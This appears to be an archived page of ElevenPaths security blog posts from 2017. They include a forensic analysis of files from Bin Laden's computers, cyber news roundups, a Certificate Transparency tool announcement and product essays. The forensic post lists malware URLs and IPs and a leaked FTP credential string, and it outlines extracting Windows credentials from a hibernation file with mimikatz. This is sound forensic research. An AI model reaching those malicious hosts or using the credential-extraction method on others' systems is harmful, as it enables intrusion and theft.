some sort of Office activation code. Just a common Office activation code Passwords for communications between terrorists An interesting part are the passwords, but the ones used to communicate between terrorists. Thanks to Metashield Protector, we found this email fidaa22@yahoo.com inserted in a Word document. But the context of the file was much more interesting than the email itself. In this letters they send instructions for a "secure" communication In this letter, the sender recommends that, because of the Internet being so insecure, the communication should be compressed with passwords files sent between one another. The password is something in English like "I have no objection to what I gave, and he is the open-minded". The letter is for "Mukhtar Abi Al-Zubayr", the leader of the Somali militant group Harakat al-Shabab al-Mujahidin, which merged with al-Qaeida after Bin Laden’s death. The letter recommends to alert the receiver about the letter and to change the extension from ZIP to some multimedia file ( MP3 or something like that). Metadata Thanks to some metadata, we could find one of the latest documents written from those computers. Date is set in the "future" January 2012 (or even more) for some of the documents found. We have to guess the date in the computers were not properly set. Metashield Forensics shows the "life cycle" of a document This particular letter was written a Sunday and printed in a Thursday. But before that, it was edited in some way. First version of the letter above. Latter version below "I had sent a previous letter via Sheikh Mahmoud I ask you your phone number to arrange with you my wedding order from the honorable Sheikh Abu abd al.Rahman…" Then, a few days later, this paragraph is added " For the phone number, please separate it in the message by arranging it in several parts as funds or objects" And they stored a hacking book Despite the the malware, warez and lack of security measures found, they had a hacking book stored. This book, created by the well known " Terrorist 007", was somewhere in the hard drives. It is a quite simple, basic guide for hacking, created probably in 2006, with traditional tricks and "usual" hacks. * Dumpster diving in Bin Laden's computers: malware, passwords, warez and metadata (I) Innovation and Laboratory innovationlab@11paths.com ElevenPaths
November 28, 2017
Cyber Security
The Data Transparency Lab strengthens its work on data transparency after investing over one million euros in three years
Barcelona becomes the permanent headquarters of the DTL Annual Conference, which will take place from 11 to 13 December. The DTL is a clear example of the various innovation projects that Telefónica develops at its headquarters in Barcelona. The Laboratory is currently sponsoring research groups of prestigious universities such as Princeton or Berkeley. Barcelona, 22 November 2017.- The Data Transparency Lab (DTL), created and promoted by Telefónica to carry out research in the field of transparency in the use of data in the digital environment, has established itself as a reference in its sector after making an investment of over one million euros in new applications and programs since its creation in 2014. At a media event today, Kim Faura, director general of Telefónica in Catalonia, and Ramón Sangüesa, DTL’s Coordinator, have taken stock of Data Transparency Lab’s first three years. In this time, the DTL has sponsored research groups of the most prestigious universities in the world, with which it has created a community that has allowed the development of programs and open source applications designed to improve data management both for individuals and for companies. Thus, groups of researchers from Princeton University, Berkeley, Technische Universität Berlin, University of California, Eurecom and the Max Planck Institute have been awarded a grant for the development of programs and applications. Spanish researchers from the Pompeu Fabra University and the Carlos III University in Madrid, benefit also from the DTL grants. Some of the projects that have emerged from the DTL are applications that show users the information that is being sent to third parties through mobile applications or plugins helping users to understand how much money the companies that develop them earn through sharing our data. For this year, the DTL’s grant program has chosen six finalists from among a total of 45 coming from 18 countries. Each finalist will receive a €50,000 grant. The Data Transparency Lab is a project that originated at the Telefónica R&D Centre in Barcelona three years ago with the aim of bringing together the best technologists, policy makers, industry representatives and researchers around the world to work on improving transparency and privacy of personal data. Innovation Hub Today, data is considered the most important asset for companies and knowing how to manage and process it properly is essential in order to be able to create business opportunities. The DTL creates and offers tools for users to obtain transparent information on the management of their data allowing businesses to take advantage of their information, within the legal confines. Promoted by Telefónica as a technological innovation hub based on research at the highest level, the DTL also comprises other partners: AT&T, Mozilla, MIT Connection Science and the Institute National de Recherche en Informatique et Automatique (INRIA), the main artificial intelligence research entity in France. DTL’s intention is to gradually increase the number of companies associated with this Consortium. Since its creation its aim has been to connect the best talent in the world to put it to work in the technological challenges that true data transparency requires with the objective of generating a new economy and confidence. The DTL is an example of the innovation projects that Telefónica has always developed in Catalonia, where more than 200 researchers of 20 different nationalities work on various projects. Annual Conference in Barcelona The Data Transparency Lab annual conference, which has been held previously in centres such as the Massachusetts Institute of Technology (MIT) or the Columbia University in New York, returns this year to Barcelona, which from now on is the permanent headquarters of this event. The next edition, which will take place from 11 to 13 December, will be held in the auditorium of the Telefónica Diagonal 00 Tower in Barcelona and will bring together some 200 participants, researchers, businesses and promoters of the transparent use of data. The Conference will present the sponsored projects for this year and the results and progress of the research projects which were set up a year ago. » Download the Press Release here
November 27, 2017

Cyber Security
Dumpster diving in Bin Laden's computers: malware, passwords, warez and metadata (I)
What would you expect from a computer network that belongs to a terrorists group? Super-encrypted material? Special passwords? The Central Intelligence Agency (CIA) on 1 November 2017 released additional materials recovered in the 2nd May 2011 raid on Bin Laden's compound in Abbottabad, Pakistan. We have seen some news about movies, porn, games and several other stuff stored in those computers. But we will go further. We will focus on the security aspects of its 360 GB zipped information. Did they use passwords? Proxies? Encryption? Any special software? A few hours after releasing the raw information from the hard drives from at least three computers found there, the CIA removed the content due to "technical" issues. 8 days later, they released the data back but now all Office documents were converted to PDF and EXE files were "deactivated" removing their headers for "security reasons". A few words about the CIA "technical issue" Did the CIA regret in less than 24 hours? We do not know but what for sure happened is that, releasing it all again they added their own metadata. For example, now we know they used LibreOffice 5.2 (that is not the latest version and has some security issues) to convert Office documents to PDF, and LibreOffice 5.0 to convert RTF. Does LibreOffice have a tool to convert to PDF few thousands of file? Yes, it does. They probably used lowrite, which is able to convert files to PDF from command line. We used our https://metashieldclean-up.elevenpaths.com to analyse some data But, for some reason, CIA made some mistakes. They did not correctly convert all of the DOCX files to PDF. Here is an example of the content of some of the files. Messed up data after creating a PDF These files were seized 5 years ago… why to be in a rush? They did not even check that files were properly converted before the re-release. Anyway, during the second release they removed some "malware". 815 different samples. We have checked them and find some interesting stuff. From those 815 "malware" samples, we checked against Virustotal: Not found: 524 Found with 0 positives: 146 Found with more than 1 positive: 145 At least 146 samples are not considered malware by antivirus, but CIA does. That is ok, AVs are not always right, we already know… but, checking some samples manually, we do not see any evidence of malware on them. Some are documents, some executables… did the CIA make a deeper analysis? Yes, that is what is seems. We took some random samples like 903A80A6E8C6457E51A00179F10A8FA8, not detected by any antivirus as of today and found what would look like malicious stuff. So good for the CIA here… or not. Because this is the exception. The file does not look like malware if you take a deeper look. There are really lots of other documents that do not seem to be infected in any way or suppose a risk. We manually checked. But for some reason they have been removed because of being specifically classified as "malware" or dangerous. Why removing them? As we can tell, even .log files (just text) has ben labeled as malware by the CIA Analyzing the memory (although computers were shut down) Aside from the data re-released by the CIA, once we had all the original material, first "not obvious" action was grabbing pagefile.sys and hiberfil.sys and analyze them. These files are specially interesting because potentially, anything may be there. Literally. Hibefil.sys is a dump of the memory itself and pagefile.sys is the swap file, so chunks of memory from different processes are there and you literally may find urls, passwords… anything. We found two hiberfil.sys files, and seven pagefile.sys from at least three computers. First things to try to sniff around is interesting URLS. Videos are always interesting. Mainly, videos for children. We found as well their anonymous proxies of choice, like "http://tproxy.guardster.com" where we can find the urls they were really visiting. Mainly Islamic forums. But as we have detected, there are some malware IOCs there, like malware evidence in memory. For instance: 20080311cPxl31 (a Flash downloader popular during 2011), http://jL.chura.pl/rc/, http://218.25.11.147/download (quite old Chinese malware distributor, or does it what it looked like), http://59.106.145.58/ (related with MS08-067), http://85.17.138.60/traf/fgaX, 29x67629n689 (not a very common string...). This are all samples of strings found in memory. But two of them are specially interesting. This string ftp://ggss:xsw2xsw2@ found in one of the pagefile.sys files, which obviously is an username and password from an FTP, belongs to this 4742ae6404fa227623192998e79f1bc6 sample. But this sample is not a popular malware. This raid had place in May 2011. But this sample was first seen in VirusTotal in 2015. How is it possible that it was not seen before anywhere? Not in any antivirus database for four years but just in some Abbotabd computer? It may be a specially unique automated crafted sample… but who knows... Aside, there even more references to malware in pagefile.sys or hiberfil.sys files. This one looks specially interesting. Chunk of memory from one of the computers There is always the chance that this chunks of information in memory come from another source, like the user was just searching about it, AV signatures... but as of the place of the chunk itself we think the computer was infected. This "password sender trojan by: spyder" is really an ancient piece of malware from at least 2000. Some ancient PDF file by SANS referring this keylogger Thus, apart from the 815 potential malware files tagged as so by the CIA, some evidences found in the memory linked to other malware samples found in the computer itself make us think that those computers were quite infected. By the way, their antivirus of choice was a pirated version of ESET32, since they all had the service running. Although some of them had references to AVG and some Kasperksy warez keys. Hiberfil.sys were interesting for some other reason. LSASS process is there somewhere, and, if treated the right way, you may "mount" the process and check for credentials. That is what we have done. Try to guess passwords from the users logged in just when the file was created. We have tried with hiberfil.sys from SHAED-PC, one of the computers in Bin Laden's compound. Using Debugging Tools for Windows (WinDbg),Windows Memory toolkit free edition and mimikatz, tried to find Windows passwords. The process is about converting the hiberfil.sys to a format WindDbg understands, finding the LSASS base process, running mimikatz and the result was that there were no passwords at all. Taking passwords out of hiberfil.sys file. NTLM and LM are clearly null, so passwords were blank. We could go on and on analyzing pagefile.sys and hiberfil.sys for hours. But this is just a glimpse about what you may find. In the next blog entry we will dig deeper into the registry files, passwords used for communication, what programs run when the computers started up... and some other revealing clues. * Dumpster diving in Bin Laden's computers: malware, passwords, warez and metadata (II) Innovation and laboratory innovationlab@11paths.com ElevenPaths
November 27, 2017

Cyber Security
#CyberSecurityPulse: The Last Disaster of Ethereum's Most Important Wallets
It is estimated that 587 wallets with around 513,774.16 ethers have been frozen after an anomaly in one of Ethereum's most important wallets was detected. Parity Technologies, a company focused on the development of software specialized in peer-to-peer solutions, published the security alert on November 8, stating that they had detected a vulnerability in the Parity Wallet library contract of the standard multi-sig contract. Specifically, the company considers that those affected are those users with assets in a multi-sig wallet created in Parity Wallet that was deployed after 20th July. Following the fix for the original multi-sig vulnerability that had been exploited on 19th of July, a new version of the Parity Wallet library contract was deployed on 20th of July. Unfortunately, that code contained another vulnerability which was undiscovered at the time - it was possible to turn the Parity Wallet library contract into a regular multi-sig wallet and become an owner of it by calling the initWallet function. The company, in its last communication published yesterday, states that this is a learning opportunity (albeit a painful one) for our company, for our collaborators and the community that stands with us. There have been discussions within Parity and across the open source community for a while now on how to build better and more secure systems. After all security incidents that cryptocurrency users have suffered in recent years, there is only one thing that is clear: without security, there will be no transformation with the new payment methods. More information at Parity Technologies Top Stories Critical Tor Flaw Leaks Users' Real IP Address Mac and Linux versions of the Tor anonymity browser just received a temporary fix for a critical vulnerability that leaks users' IP addresses when they visit certain types of addresses. TorMoil, as the flaw has been dubbed by its discoverer, is triggered when users click on links that begin with file://. When the Tor browser for macOS and Linux is in the process of opening such an address, "the operating system may directly connect to the remote host, bypassing Tor Browser," according to We Are Segment, the security firm that privately reported the bug to Tor developers. More information at We Are Segment APT28 Used Microsoft Office DDE Exploit Since October Cybercriminals have started actively exploiting a newly discovered Microsoft Office vulnerability. This DDE attack technique has been found leveraging by an Advanced Persistent Threat (APT) hacking group—APT28 since October. The campaign involved documents referencing the recent terrorist attack in New York City in an attempt to trick victims into clicking on the malicious documents, which eventually infects their systems with malware. More information at McAfee Rest of the Week´s News Bill to Formalize the Election System as Critical Infrastructure A Senate bill would put the power of legislation behind much of the government’s election security work during the past year and would establish a national competition for hacking election systems. The Securing America’s Voting Equipment Act, or SAVE Act, would formalize the Homeland Security Department’s designation of election systems as critical infrastructure, a move that makes it easier for the federal government to share cyberthreat information with state election officials. More information at NextGov IEEE P1735 Implementations May Have Weak Cryptographic Protections The P1735 IEEE standard describes methods for encrypting electronic-design intellectual property (IP), as well as the management of access rights for such IP. The methods are flawed and, in the most egregious cases, enable attack vectors that allow recovery of the entire underlying plaintext intellectual property. Implementations of IEEE P1735 may be weak to cryptographic attacks that allow an attacker to obtain such information even without the key, among other impacts. More information at Cert.gov Vault 8: WikiLeaks Releases Source Code For Hive Wikileaks announced yesterday a new Vault 8 series that will reveal source codes and information about the backend infrastructure developed by the CIA hackers. Hive’s infrastructure has been specially designed to prevent attribution, which includes a public facing fake website following multi-stage communication over a Virtual Private Network (VPN). More information at Wikileaks Further Reading Built-in Keylogger Found in MantisTek GK2 Keyboards More information at The Hacker News SowBug Cyber-Espionage Group Stealing Diplomatic Secrets Since 2015 More information at Symantec AVGater Attack Abuse Quarantine Vulnerabilities for Privilege Escalation More information at Security Affairs Sign up for our newsletter!
November 13, 2017

Cyber Security
#CyberSecurityPulse: Last Update About Bad Rabbit Ransomware
On October 24th infections about a ransomware called Bad Rabbit began to spread. Less than one day, it has been targeting organizations and consumers, mostly in Russia, Ukraine, Turkey, Bulgaria and the United States. The ransomware dropper was distributed with the help of drive-by attacks. While the target is visiting a legitimate website, a malware dropper is being downloaded from the threat actor’s infrastructure. No exploits were used, so the victim would have to manually execute the malware dropper, which pretends to be an Adobe Flash installer. However, Bad Rabbit uses the EternalRomance exploit as an infection vector to spread within corporate networks. The same exploit was used in the ExPetr. This been a targeted attack against corporate networks, using methods similar to those used during the ExPetr attack. The code analysis showed a notable similarity between the code of ExPetr and Bad Rabbit binaries. Analyzing the sample, it looks like the criminals behind this malware are fans of the famous books and TV show series Game Of Thrones. Some of the strings used throughout the code are the names of different characters from this series. They have also discovered that files encrypted by Bad Rabbit can be recovered with following specific procedures: "We have discovered that Bad Rabbit does not delete shadow copies after encrypting the victim’s files. It means that if the shadow copies had been enabled prior to infection and if the full disk encryption did not occur for some reason, then the victim can restore the original versions of the encrypted files by the means of the standard Windows mechanism or 3rd-party utilities". Top Stories Dutch Privacy Regulator Says Windows 10 Breaks the Law The lack of transparency about what Microsoft does with the data that Windows 10 collects prevents consumers from giving their informed consent, says the Dutch Data Protection Authority (DPA). To comply with the law, the DPA says that Microsoft must be clearer about what data is collected and how that data is processed and respect previously chosen settings about data collection. » More information at Arstechnica The CSE of Canada Releases a Malware-fighting Tool to the Public The Communications Security Establishment (CSE) releases one of its own cyber defence tools to the public, in a bid to help companies and organizations better defend their computers and networks against malicious threats. Assemblyline is an open-source malware analysis tool that, according CSE, is used to protect the Canadian government's sprawling infrastructure each day. » More information at Bitbucket Rest of the Week´s News Microsoft Releases the Open Source Scanning Tool Sonar Microsoft announced the availability of Sonar, an open source linting and website scanning tool that was developed by the Microsoft Edge team. Sonar is a linting tool that analyzes the code for a wide range of issues, including related to coding errors, performance, accessibility, security, Progressive Web Apps (PWA), and interoperability. » More information at Github APT28 Racing to Exploit Flash Vulnerability Before Patches Are Deployed The CVE-2017-11292 Adobe Flash vulnerability allows attackers to make use of a bug which can lead to code execution on Windows, Mac, Linux, and Chrome OS systems. As a result, attackers are moving quickly to exploit it while they can and researchers at Proofpoint have attributed a campaign designed to spread trojan malware using the vulnerability to APT28. » More information at Proof of Point Further Reading Google Play Bounty Promises $1,000 Rewards for Flaws in Popular Apps » More information at Google Play FBI's Recruitment Strategy For Cybersecurity Pros Focuses on High School » More information at Cyberscoop DUHK Attack Lets Hackers Recover Encryption Key Used in VPNs & Web Sessions » More information at The Hacker News
October 31, 2017

Cloud
Cyber Security
Telefónica promotes the digital transformation towards ‘Industria Conectada 4.0’
* This post was translated and originally published here (Spanish) within the framework of the I Congreso de Industria Conectada taking place in Madrid the 21st of September. The Congress is organized by the Ministry of Economy, Industry and Competitiveness of Spain and is linked to its Connected Industry 4.0 strategy. The term Industry 4.0 is used in reference to the fourth industrial revolution . Digitalization is transforming everything at an unparalleled speed. Therefore, all the agents involved, companies, citizens and public administrations, must adapt to this reality in order to be competitive in this new environment. There is no doubt that digitalization is creating uncertainties, which will have to be addressed, but it will also provide new opportunities for economic growth and social well-being, enabling us to move towards a better society. We have an excellent opportunity to transform our society, institutions and the industry in particular. This reality, together with our capabilities, inspires us to promote this transformation hand in hand with the industrial network of the country, technological companies and the Administration. At Telefónica we are undergoing a similar process. A process during which, in a short time, we have had to transform our “factory” -the design, distribution and marketing of our services- to serve better our customers’ needs. As a result, we have acquired technological and innovative capabilities that allow us to compete in this new business ecosystem. Among other things, we have proven experience in projects involving Big Data, Artificial Intelligence, IoT (Internet of Things), Cloud and Security. We are working with other companies and collaborating in their transformation thanks to the adoption of these technologies. We are also contributing to the development, together with the Public Administrations, of cooperation and interoperability platforms. We are fostering innovation in an open ecosystem, through initiatives such as Open Future or Wayra. And, we continue to be at the forefront in the deployment of new-generation networks to meet the high connectivity demands of the industrial sector. At Telefónica, we want to contribute to this process from the perspective and knowledge of being the leading operator of connectivity services and digital solutions in Spain. A country that leads the deployment of fibre in Europe, placing us in a privileged position for the future deployment of 5G. We are firmly committed to ‘Industria Conectada 4.0’. We have to take advantage of all the opportunities offered by digitalization and new technologies. We will continue working together with the Spanish’s Ministry of Economy, Industry and Competitiveness in this initiative, key for the future of Spanish industry. José María Álvarez-Pallete Chairman & CEO, Telefónica S.A @jmalvpal This post can also be found in Telefónica Public Policy.
September 15, 2017

Cloud
Cyber Security
Securing a Cloud Environment With a Telco Cloud Provider
Nowadays, nobody can deny the remarkable benefits of cloud computing, both infrastructure as a service (IaaS) and software as a service (SaaS). Cloud computing drives cost savings, agility to support customer demands and innovation; definitively it is a fundamental factor in the corporate digital transformation. Otherwise, cloud computing also involves some level of complexity in dealing with IT security, since organizations delegate certain responsibilities to third parties in storing and controlling sensitive data. During this article, we aim to identify the cloud security handicaps and propose a security model according a Telco Cloud Provider perspective to make easier and safe the cloud voyage. IT and security professionals were fully aware about security information risks and how they affect to cloud environments. However, the continuous news bombardment about cyber-attacks, apart from encouraging in general public the security awareness –which is clearly needed–, is contributing to spread some misleading ideas about the level of security in the cloud. What do you consider more convenient?, stuffing money in a mattress or in a bank? If you have your money with you in your home, then the money will be always available (simplicity) and you may be less likely to be a target for criminals, but if for some reason somebody break into your house you will certainly need the best protection systems, are you able to implement similar security measures than a bank? As IDC presented in its 2016 cloud view report, security concerns remain the key inhibitor to continue cloud growth. Is this impression based on a true story? We believe not. Most of the cyber-attacks are not related to the cloud infrastructure itself and cannot be ascribed to the cloud services provider. Additionally, Gartner supports this assumption in a recent analysis that reports, through 2020, 95 percent of cloud security failures will be the customer's fault. Although the security risk is the same in a cloud environment than on premise, it is required to introduce three main handicaps, namely: complexity, vulnerable communications and exposure. Complexity of a borderless environment Boundaries of today organizations have been demolish by technologies, such as mobility, software-defined networking (SDN) and cloud services, and also by operational demands like secure production processes and supply chains. As reveal by a Gartner press release : by 2018, 25% of corporate data traffic will flow directly from mobile devices to the cloud, bypassing traditional enterprise security controls. This is a real pain for IT departments, who inevitably need to deal with dozens of third-party cloud services, SaaS-application providers and shadow clouds not only from within perimeter, but also from outside, which seems practically impossible to manage. Then, organizations require from cloud services providers the implementation of proper security controls, at least similar what customers would put in places in its own datacentre and, additionally, establish a flexible and effective control and notification mechanisms. Quality of Service in communications Although customers can access their Virtual Private Clouds through the Internet, this option presents diverse and costly inconveniences, such as communications security issues, latency, delays, data loss, and jitter, among others. This, definitively, does not guarantee the service quality (QoS) expected of a data network in a professional environment when it comes to accessing corporate applications. Exposure of applications At the time of leaving the perimeter and making use of SaaS or customer applications on IaaS, there is a greater exposure and vulnerabilities are much easier to exploit. This risk is an indirect consequence to migrate corporate applications to the cloud, it´s not intrinsic to the cloud itself, but the risk the non-solved vulnerabilities of the corporate applications that for being in a closed environment have gone unnoticed. As organizations have assumed that live in a hole in the ground is not any longer an option, then it is necessary to implement some best practices, such as security monitoring, vulnerability assessment or identity and access management. Security of the cloud Cloud providers focus on securing the infrastructure itself, implementing similar mechanisms than datacentres usually do, making transparent this measures for customers. These measures include: Data resilience in multiple regions: the cloud provider must have distributed storage in multiple regions to ensure global availability. As part of its global Cloud services offer, Telefónica offers nodes in different countries to solve local regulatory problems, without undermining a unified and global perspective that may be required by multinational clients and the portability of information between regions. Segmentation: in a shared environment, complete isolation between users must be ensured and the use (or abuse) of one of them does not affect the performance of the rest. Certifications: third party certifications provide assurance regarding implementation of Systems and security Measures. Organizations such as the Cloud Security Alliance (CSA) award certifications such as CSA Star, based on the ISO 27001 standards group and suited specifically for cloud services. Security towards the cloud The better option to address the communication issue between the private network and the VPC is to enable the extension of end clients’ virtual private networks (VPN) over IP/MPLS technology and with global coverage. Then, all corporate resources, instances, databases or end-points, independently where they are, are visible in the same LAN. This model allows to easily include an additional security layer by means of next generation firewalls deployed in the access network itself to filter and block any malware and unwanted traffic, which is known as Clean Pipes. By last, organizations can delegate the deployment of the perimeter defence in the internet access provider, obtaining easy-scalable architecture, greater resilience and a cost-reduction (moving CAPEX to OPEX) and, in addition, if the internet access provider supply the cloud environment the synergies are quite remarkable and ensuring end-to-end security. Additionally, an integrated proposal for cloud and telecommunications services allows you also to contract for differential best-of-class services such as the AntiDDoS (Global Shield) service that stops attacks from the network, before they even affect the datacenter. Security in the cloud A competent cloud platform shall include a bunch of security services to secure the environment and the customer applications, such as: Visibility and control: it is worth highlighting the importance of having tools that allow intuitive visibility into the overall safety state, as well as cross-monitoring, detection and response tools. A vulnerability analysis platform, like Vamps, can be integrated into testing processes and contribute to a more secure development process Integration with managed security platforms: a differential factor of an integral security proposal for the cloud is the level of integration with Managed Security Services (MSS). If the same provider can offer both, the complexity, main handicap of the managed security, will be strongly minimized. Telefonica has specifically defined its cloud security solution with this principle in mind to simplify the day-to-day operation. Identity Management and Authentication: the cloud services platform must offer the capacity for a comprehensive and generic identity management, which is interrelated with that of the other services used by the organization, such as communications or applications. For this, Telefónica offers services as well known as Latch and Mobile Connect in its cloud services offer. Security governance: additionally, some interaction among the resources deployed in the cloud environment with risk management and security compliance tools will bring a higher level of security understanding. Telefónica has in its portfolio a specific regulatory compliance solution, Sandas GRC, which interact with the Telefonica’s cloud environment to provide real-time risk and regulatory compliance. The Telco Cloud Provider solution A Telco Cloud Provider model has multiple benefits, since comprises in an integral offering hosting, security of the platform itself, QoS and secure communication between private network and VPC (Virtual Private Cloud), and security for both customer environment and its applications. This model brings multiple advantages, such as scalability, compatibility, resilience, global visibility and an important cost reduction. In summary, Telefónica, thanks to its capacity as integral provider, is able to offer a unique cloud security solution that combines cloud-hosting with the Telefónica's renowned experience communication services and also with the most advanced protection of ElevenPaths’ products, operated from Security Operations Centers (SOCs) all over the world. Mercedes Soto Rodríguez Jefe de Producto de seguridad en la nube mercedes.sotorodriguez@telefonica.com Francisco Oteiza Lacalle Jefe de producto de Seguridad Gestionada @Fran_Oteiza francisco.oteizalacalle@telefonica.com
July 25, 2017

Cyber Security
Telefónica and Subex sign a global framework agreement to provide a disruptive FMaaS solution
Madrid— June 18, 2017— Subex Limited, a leading telecom analytics solution provider, has been selected by ElevenPaths, Telefónica’s Cybersecurity Unit to offer a Fraud Management-as-a- Service (FMaaS) solution. Telefónica is one of the world’s largest telecommunications companies, with a global presence in 21 countries and an average of 125.000 professionals and 350 million accesses. The agreement between Telefónica and Subex will result in the new ’Telefónica FMaaS Powered by Subex’ to protect against a comprehensive set of digital risks and threats, along with a library of fraud detection processes. The solution addresses Subscription Fraud, Internal Fraud, Premium Rate Service Fraud (PRS Fraud), and International Revenue Share Fraud (IRSF), amongst others. Additionally, ROC Fraud Management technology deployed by Subex will deliver the ability to deploy client-specific detection processes, techniques and strategies, based on particular business needs at each site. “We are excited to partner with Telefónica for enabling Subex’s industry leading ROC Fraud Management Solution. In the process of undergoing digital transformation, organizations today foresee emerging threats and newer frauds, due to which customers are demanding real-time and proactive fraud management solutions. This partnership is an important step to make our customers more successful in the years to come with the power of cloud whilst they transform themselves for the Digital Journey ahead” said Surjeet Singh, CEO & MD, Subex Limited. “We are delighted with our partnership with Subex, a global leader in managing fraud in the digital world. Compared to traditional solutions, the enablement of FMaaS will ensure much faster deployment times, providing far more flexibility, easier access and agility, to our business operations. Subex’ capabilities together with ElevenPaths’ expertise in the development, deployment and operation of antifraud products and services across the world, will enable us to deliver customized Fraud Risk & Business Resilience though a best-of-breed Adaptive & Convergent Fraud Risk Management Solution. This, in turn, will help our customers deal with fraud risks more quickly and effectively”, said Pedro Pablo Perez García, CEO of ElevenPaths. »Download the informative notice: "Telefónica and Subex sign a global framework agreement to provide a disruptive FMaaS solution".
July 22, 2017
Cyber Security
New tool: PySCTChecker
This is a "Quick and dirty" Python script for checking if a domain properly implements Certificate Transparency. If so, it is possible to observe how Certificate Transparency is implemented on the server side. When a server implements Certificate Transparency, it must offer at least one SCT (a proof of inclusion of the server TLS Certificate into a Transparency Log). A SCT can be offered by three different ways: Embedded in the certificate As a TLS extension Via OCSP Stapling Using PySCTChecker is possible to identify the delivery options that the server uses and the logs where certificate has been sent to. Also, it is possible to check if the offered SCTs are valid and legitimately signed by logs. This script needs just a list of domains as input. For each domain, it will check if the server implements Certificate Transparency. If the server offers any SCT, the script will show extra information about it, such for example the logs where the TLS certificate has been sent and which method the server uses to deliver the SCT. Usage: python PySCTChecker/ct_domains_sct_checker.py [domain1 domain2 ...] Output example: This is a quick and dirty implementation since it uses OpenSSL for some features, but we hope it helps understand how certificate transparency works. You can download and check source code from here. This tool reinforces our set of tools related with Certificate Transparency developed from ElevenPaths: ElevenPaths creates an addon to make Firefox compatible with Certificate Transparency Nuevo plugin para FOCA: SCT Checker Innovación y laboratorio www.elevenpaths.com
July 3, 2017

Cyber Security
The Intelligent MSSP
During years, Managed Security Services (MSS) have been the most effective strategy to tackle the increasing and changing threat landscape. Otherwise, some disruptive factors are compelling a new approach for corporate information security. Specifically, we refer to technology factors, such as the blurring of the organization’s boundaries or the explosive growth advanced threats, operational factors like the increasing complexity of the organizations processes and business ones, for instance, the compulsory requirement of implementing an efficient risk management to invest the precise budget in security, no more, no less. How to address these requirements keeping in control the complexity of a Managed Security Service? This article identifies which are the compelling factors and proposes a layer-framework for MSS that ensure the right coordination among technology, operation and business to protect the organizations of the future. Gartner defines Managed Security Services (MSS) as "the remote monitoring or management of IT security functions delivered via shared services from remote security operations centres (SOCs), not through personnel on-site”. Most players in the security business consider MSS as the most efficient approach to manage the corporate security for any kind of organization, and consequently, it is increasingly common, organizations turn to MSS Provider (MSSP) to delegate day-to-day security management, monitoring and remediation, so they can focus on their business core. Thereby, everybody agree security outsourcing implies cost savings, expert management and productivity improvement. Compelling factors by pushing the MSS evolution Over the past few months, analyst, security providers and customers have warned about some compelling issues that are forcing a redefinition of Managed Security Services and, subsequently, a reconfiguration of the market players. Three categories comprise these factors, namely: technological, operational and business. Within technological category, the blurring of the organization’s defence perimeter, the explosive growth in advanced threats all over the World and the fact that attackers are changing their elusion tactics just as quickly as corporations implement fences are the most relevant components. Regarding operational issues, the main handicap to address is the increasing complexity of the organizations processes (IT and OT). Finally, business factors, the most recent, are perfectly summarize in the principle of business continuity above everything. There is no doubt; day-to-day reality has proved there is a necessity of evolving to keep ensuring successful protection. The Four-Layer-Framework for MSS The Four-Layer-Framework aims to isolate –for the sake of simplification– the Managed Security Service into four intervention areas, through which to achieve a straightforward understanding of the customer needs and future challenges, facilitate the incorporation of the newest protection technologies and analytic processing, standardize the operation process from SOCs and put into service a security for the business. From bottom to the top, these are the layers: Operational layer: process, people and tools in charge of the operation and automated response. We refer what some analyst have come to call the Intelligence-driven Security Operational Centre (ISOC). ISOC includes the capabilities of the previous ones –device management, security monitoring– and the distinctiveness of itself –data-driven security, adaptive response, forensic, post-analysis for threat intelligence and dynamic risk management. This operational layer and specifically the SOCs should fulfil the current recommendation directives from relevant advisory firms. We refer, for instance: operate as a program rather than a single project; full collaboration in all phases; information tools adequate for the job, providing full visibility and control; implement standardize and applicable processes and to conclude, and maybe the most important, an experienced team with the adequate skills and a low-rotation level. Technology layer: this level comprises the technology pieces that are in charge of the specific security prevention and protection, from on premise firewalls to security services such as Clean Pipes over Next Generation Firewall or CASBs. The originality of the proposal is to represent them as isolated elements that requires from the backbone capabilities to be part of a MSS offering. The main backbone capabilities included in the layer are the interaction modules, which act like a collector to transmit events to the rest of the levels and an actuator with the responsibility to trigger the response in form of policy management. Analytic Layer: this layer is associated to the brain of the whole system, the element in charge of the massive event processing which allows the data-driven security. We refer to the big data analytics platform to uncover hidden attacks patterns and carry out advanced threat management and response. Additionally, analytic layer includes some backbone capabilities such as cross calculation of KPIs for general security status, real-time risk management meter, event collection and storage and threat intelligence prosumer. Delivery Layer: level on top concerns how clients consume the managed security, with direct implication in customer service perception. This layer comprises unified visibility and control and the real-time risk management and compliance. We compact everything under the layer of Business Security. Not only does security a technology issue or an exclusive area for IT departments, but also it is becoming a relevant factor of the business performance of the organizations. There is a great consensus about the need of increasing implication of business areas and boards in security matter, and for them is not valid a technology language but a business language. This layer makes understandable and actionable the security information for business and C-level. Then, some important element is the integral security portal and the included dashboards, with the precise granularity to satisfy the different organizational roles, security as a glance, real time risk level and SLAs performance for boards or specific day-to-day incident and threat intelligence information for experts security analyst. According to these principles, we have built SandaS, the Telefonica´s MSS platform, including an specific components to provide the backbone functionalities in each layer. SandaS RA (Automatic Response) is the module that makes possible the response from the Telefonica’s SOCs all over the world. It is in charge to trigger the mitigation and to facilitate the security experts to resolve incidents. SandaS RA is deployed in each SOC and includes contextual categorization of alarms, integration with ticketing services and customer ticketing, automatic response over security equipment and notification services. SandaS CA (Alerts Collector) is in charge to collect and normalize alerts from security equipment –on-premise or cloud-, SIEMs and security protection services, as well as to gather the raw events to feed our Data Management platform. SandaS PA (Analytic Processing) represents the brain of SandaS. It performs two main functionalities. On one side, the generation of real time security KPIs according temporal evolution and other configurable filters. This is a very strenuous work since SandaS PA have to cross-process millions of events in milliseconds, which is only possible with a refine architecture design. On the other hand, the analysis –based on machine learning and other advanced correlation mechanism– over raw events for multiple sources to uncover advanced threats that have gone unnoticed to the protection services. Additionally, SandaS PA includes mechanism to interact with IoCs sources, as well as generate IoCs from the analyzed threat activity. SandaS Portal, the piece through customers consume MSS and perceive the benefit provided for the platform. It includes security status and performance dashboards, risk management and compliance tools and other useful mechanism to interact with the rest of the layers. Conclusion A MSS is a complex ecosystem, where different technologies, providers, professionals and operational models live together; sometimes without getting on well. Thereby, it is compulsory a backbone element to conduct the orchestra in the interpretation of the stunning symphony. In our understanding, this is the role of the MSS provider, being able to coordinate the multiple players of each layer and to standardize an interaction with the rest of ones in the upper or lower layers. How to get this objective? In our understanding, we think it is about people, process and tools. Nothing new, or maybe yes. Francisco Oteiza Lacalle Global Product Manager in Managed Security @Fran_Oteiza francisco.oteizalacalle@telefonica.com
June 15, 2017

Cyber Security
